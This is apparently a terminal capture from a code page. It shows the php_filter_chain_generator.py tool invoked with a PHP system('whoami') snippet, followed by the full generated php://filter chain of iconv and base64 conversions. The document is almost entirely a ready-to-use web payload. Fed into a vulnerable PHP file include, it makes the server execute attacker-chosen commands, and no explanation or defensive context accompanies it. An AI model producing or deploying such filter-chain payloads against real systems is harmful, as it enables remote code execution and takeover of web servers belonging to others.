 ❯ python3 php_filter_chain_generator.py --chain '<?php system("whoami"); ?>  '
[+] The following gadget chain will generate the following code : <?php system("whoami"); ?>   (base64 value: PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4gIA)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|conv
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM11
61.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM92
1.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSI
SO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_885
9-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IB
M-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF000300
10|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv
.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.i
conv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv
.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|conver
t.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICO
DE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L
4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.
CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.IS
O-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp